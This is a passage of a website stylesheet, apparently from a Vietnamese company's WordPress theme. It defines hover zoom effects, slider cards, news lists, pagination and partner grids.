    text-indent: -9999px;
}

.col_width_lv .col-inner:hover .welcome-single-services .img-box img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
#lv_hoatdong{
	position: relative;
}
.sidebar_lvhoatdong {
    width: 229px;
    position: absolute;
    right: 6%;
    top: -4.5%;
}

.welcome-single-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-left: 10px;
    padding-right: 27px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 45%;
}
.welcome-single-services .text-box:before {
    content: '';
    width: 92px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -52px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-15deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-single-services .text-box:after{
	content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: -81px;
    z-index: 9;
    border-left: 13px solid transparent;
    border-right: 68px solid transparent;
    border-bottom: 48px solid rgb(16 103 53 / 0.5);
}
.welcome-single-services .text-box .content {
    position: relative;
    z-index: 11;
}
.welcome-single-services .text-box p {
    color: #000;
     font-family: UTM Avo;
     font-size: 14px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    display: -webkit-box;
}
.welcome-single-services .text-box  .content h2{
  font-family: UTM AvoBold;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.5;
    margin-bottom: 8%;
}
.welcome-single-services .text-box  .content h2 a{
      color:#1F6938;
}
.contentwrap {
    padding-left: 35%;
    position: relative;
}
.infoCate {
    width: 35%;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    padding: 50px 0;
}
.listCateHome {
    opacity: 0;
    width: 130%;
}
.listCateHome2 {
    width: 130%;
}

.infoCate>div {
    position: relative;
    z-index: 1;
    padding-right: 20px;
}
.infoCate h2 {
     font-family: UTM AvoBold;
    font-size: 54px;
    padding-bottom: 25px;
    color:rgba(0,0,0,.13);
    font-weight: bold;
    outline: none;
}
.infoCate h2 span{
	color: #106735
}
.infoCate:after {
    content: '';
    display: inline-block;
    position: absolute;
    width: 4000px;
    height: 100%;
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    transform: translate(-50%,0);
    background: #f7f7f7;
}
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.listCateHome .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.listCateHome2 .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:after, .slick-track:before {
    display: table;
    content: '';
}
.listCateHome .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome .item h2 {
	 outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome .item h2 a{
	color: #106735;
	 outline: none;
	 text-decoration: none;
}
.listCateHome .item:hover h2 a{
    color: #fff;
}
.listCateHome .item:hover {
    background: #106735;
}
.listCateHome .item:hover .content .img {
    opacity: 0;
}
.listCateHome .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome .item:hover .ico:after {
    background: #fff;
}
.listCateHome .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome .item .link {
    display: none;
}
.link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.listCateHome2 .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome2 .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome2 .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome2 .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome2 .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome2 .item h2 {
     outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome2 .item h2 a{
    color: #106735;
     outline: none;
     text-decoration: none;
}
.listCateHome2 .item:hover h2 a{
    color: #fff;
}
.listCateHome2 .item:hover {
    background: #106735;
}
.listCateHome2 .item:hover .content .img {
    opacity: 0;
}
.listCateHome2 .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome2 .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome2 .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome2 .item:hover .ico:after {
    background: #fff;
}
.listCateHome2 .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome2 .item .link {
    display: none;
}

.listCateHome .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome .item .ico img {
    width: 100%;
    opacity: 0;
}
.cateHomeWrap{
	overflow: hidden;
    padding-top: 50px;
}
.listCateHome2 .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome2 .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome2 .item .ico img {
    width: 100%;
    opacity: 0;
}
ul#main-menu2 {
    margin-top: 10px;
}
.hd_linhvuc {
    display: flex;
    flex-wrap: wrap;
}
.firstNews:hover .contentNews .titeNews h2:after{
   background: #106735;
}
.themeNews .ndcongty:hover .title_congty:after{
   background: #106735; 
}
.link_top{
    background-color: #f6f6f6;
    width: 100%;
    padding: 10px 0;
}
.link_top ul li{
  list-style: none;
  float:left;
  padding: 0px 5px;
}
.link_top ul li a{
    color: #106735;
    font-weight: bold;
}
.product_dm {
    overflow: hidden;
}
.content_danhmuc{
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
}
.content_danhmuc .img_sp{
  width: 100%;
  height: 250px;  
  border: 1px solid rgb(204 204 204 / 33%);
  border-radius: 4px;
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.06);
}
.content_danhmuc .img_sp{
    overflow: hidden;
    max-width: 100%;
}
.content_danhmuc .img_sp img{
  width: 100%;
  height: 100%;
  object-fit: cover;  
  display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.title_danhmuc h4{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}

.title_danhmuc h4 a{
    color: #000000;

}
.content_danhmuc:hover .title_danhmuc h4 a{
    color:#106735;
}
.content_danhmuc:hover .img_sp img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.wp-pagenavi { font-size:15px; float: right; margin:10px 0; right:0;
    clear: both;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span.current {margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff; display:block; float:left; width:30px; height:30px; text-align:center; line-height:25px; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; font-weight: 700; font-size: 12px;}
.wp-pagenavi span.current {text-shadow:none;}
.wp-pagenavi a:visited {padding:6px 6px 5px; margin:2px; text-decoration: none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi a:hover {border:1px solid #283f7f; color:#fff; background:#0d6e3b; text-shadow:none;border-color:#0d6e3b !important}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {border:0; background: none;}
.wp-pagenavi .previouspostslink:hover , .wp-pagenavi .nextpostslink:hover {color: #898989; background: none; border:0;}
.wp-pagenavi a:active {padding:6px 6px 5px; margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi span.pages {padding:5px 6px 5px; margin:2px; color:#0d6e3b; background:transparent; float:left;border:0}
.wp-pagenavi span.current {margin:2px; border:1px solid #000; color:#000; border:1px solid #0d6e3b ; color:#fff; background:#0d6e3b ;border-color:#0d6e3b !important;}
.wp-pagenavi span.extend {margin:2px; color:#000; background:#fff; float:left; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; width:30px; height: 30px; line-height: 25px; text-align: center; border:1px solid #e3e3e3; background:#fff;}
.wp-pagenavi .last {width:auto; height: auto; line-height: 23px;border-radius:0;}
#my-content{
    overflow: hidden;
    width: 100%;
    padding:  50px 0;
}
.noidung_cate {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid rgb(204 204 204 / 80%);
}
.col.post-item,.col-inner {
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}
.col-inner .box-image{
    width: 40%;
    float: left;
    height: 195px;
}
.col-inner .box-image img{
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    height: 100%;
}
.col-inner .box-content{
    width: 60%;
    float: left;
    padding-left: 25px;
    overflow: hidden;
}
.col-inner .box-content h3{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}
.col-inner .box-content h3 a{
   color: #000000; 
}
.col-inner:hover .box-content h3 a{
     color:#106735;
}

.col-inner .box-content p{
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.right_cate .tieude{
    padding-top: 0;
}
.header-wrapper .container .row{
	display: flex;
	align-items: center;
}
.col-left{
	width: 35%;
}
.col-right{
	width: 35%;
}
.col-center{
	width: 30%;
	text-align: center;
}
.logo_home img {
    margin-top: -12.5%;
}
.lcp_catlist {
        padding: 5px 10px;
    margin: 5px 0 !important;
    display: block;
}
.lcp_catlist li {
    clear: left;
    padding: 5px 0;
    text-align: left;
    border-bottom: 1px solid #dcdcdc;
}

.lcp_catlist li a {
    font-size: 15px;
    color: #828181;
   font-family: 'UTM Avo';
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.lcp_catlist li:hover a{
	color: #106735;
	font-weight: bold;
}
.tintuc {
    border: 1px solid #dcdcdc;
}
.tt {
    font-style: italic;
    font-size: 11px;
    color: #828181;
}
.video_youtubes{
    padding-top: 20px;
}
.video_youtubes li a {
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
    background: #dbe8e2;
    padding: 6px 10px;
}
.video_youtubes li a b{
    margin-left: 5px;
}
.video_youtubes li {
    font-family: UTM Avo;
    font-size: 14px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.video_youtubes li a i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.video_youtubes iframe{
	width: 100%;
	height: 195px;
	
}
.left_tuyedung{
	width: 50%;
	overflow: hidden;
	float: left;
}
.right_tuyendung{
	width: 50%;
	overflow: hidden;
	float: left;
	padding-left: 20px;
}
.show_catNews{
	width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.left_tuyedung .im_new{
	width: 100%;
	height: 195px;
	overflow: hidden;
	max-width: 100%;
}
.left_tuyedung .im_new img{
	width: 100%;
	max-width: 100%;
	height: 100%;
	object-fit: cover;
	display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.right_tuyendung .content_Congty{
	margin-top: 10px;
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.show_catNews .col-sm-6{
	margin-bottom: 20px;
	display: flex;
    align-items: center;
    cursor: pointer;
}
.blogs{
	padding: 50px 0 50px 0;
}
.tieude_cats h2:after{
	width: 50%;
}
.right_tuyendung .title_congty{
	font-family: UTM Avo;
    font-size: 18px;
    font-weight: normal;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    margin-top:0;
}
.show_catNews .col-sm-6:hover .title_congty a{
	color: #0d6e3b;
}
.show_catNews .col-sm-6:hover .title_congty{
	font-weight: bold;
}
.show_catNews .col-sm-6:hover .left_tuyedung .im_new img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.menu_cates .current-menu-item {
	background: #0D6E3B !important;
}
.welcome-single-services .height_box img{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .height_box iframe{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .text-box:before{
        content: '';
    width: 85px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -40px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-18deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-cates-services .text-box:after{
    display: none;
}
.welcome-cates-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 290px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 110% 100%, 0 100%);
}
.welcome-cates-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-right: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 49%;
}
.show_catNews .col-inner{
    margin-bottom: 50px;
}
.khachangcates .col-sm-3 .im_new {
    width: 70%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.khachangcates .col-sm-3 .im_new img{
    width: 185px;
    overflow: hidden;
    display: block;
    max-width: 100%;
    height: 184px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.khachangcates .col-sm-3:hover  .im_new img, 
.col-inner:hover .welcome-cates-services .height_box img,
.partnerscates .col-sm-4:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}

.khachangcates  .col-sm-3{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 8%;
}
.partnerscates .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
    padding: 0;
}

.partner_doitac .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
}
.partnerscates {
    flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}

.partner_doitac{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}
.khachangcates_doitacs{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(4,1fr);
    display: grid;
}
.widts_customer{
	overflow: hidden;
    display: block;
    width: 100%;
    border: 1px solid #bcd2c4;
}
.widts_customer .im_new{
	width: 100%;
	overflow: hidden;
	height: 215px;
}
.widts_customer:hover .im_new img,.formdoitac:hover .wid_ims img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
	
.partner_doitac img,.widts_customer img {
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.formdoitac{
	overflow: hidden;
    display: block;
    width: 100%;
}
.wid_ims{
	    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partner_doitac h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}


.partnerscat .width2 .im_new{
	width: 100%;
	overflow: hidden;
}
.partnerscates .col-sm-4 .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .col-sm-4 .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .col-sm-4 h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .width_duan h3 a{
   color: #000000; 
}
.partnerscates .width_duan .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .width_duan:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
.partnerscates .width_duan h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan{
    overflow: hidden;
    display: block;
}
.cates-news .welcome-cates-services .text-box:before{
    display: none;
}
.cates-news .welcome-cates-services .text-box{
width: 45%;
}
.cates-news .welcome-cates-services .text-box{
    background: unset;
}
.cates-news .welcome-single-services .text-box .content h2{
    margin-top: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.3;
}
.cates-news .welcome-single-services .text-box .content h2:after{
    display: block;
    height: 4px;
    content: '';
    background: #BCD2C4;
    width: 20%;
    margin-top: 15px;
}
.cates-news .welcome-single-services .text-box{
    vertical-align: top;
}
#single-post{
	position: relative;
}
.news_singles{
	position: -webkit-sticky;
    position: sticky;
    top: 0px;
    bottom: 50px;
}
#single-post .container{
    max-width: 1360px;
}
#single-post img{
    margin:0 auto;
    display: block;
    max-width: 100%;
}
.sk-contact-form .field span input , .sk-contact-form .field span textarea {
    font-family: UTM Avo;
    font-size: 15px;
    line-height: 1.22;
    text-align: left;
    color: #2c2c2c;
